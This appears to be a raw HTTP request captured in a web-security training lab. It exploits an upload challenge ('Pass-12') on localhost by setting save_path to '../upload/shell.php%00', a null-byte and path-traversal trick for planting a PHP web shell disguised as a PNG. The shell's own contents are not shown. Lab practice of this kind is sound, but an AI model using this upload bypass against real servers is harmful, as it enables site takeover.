 POST /cyber-ranges/ranges/upload/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: 127.0.0.1
Content-Length: 49206
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="98", "Microsoft Edge";v="98"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJNA7mAzE9RAPCz73
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/cyber-ranges/ranges/upload/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=5n55lecvmgoj9kblls86j7gq77
Connection: close
------WebKitFormBoundaryJNA7mAzE9RAPCz73
Content-Disposition: form-data; name="upload_file"; filename="a.png"
Content-Type: application/octet-stream
河南信安世纪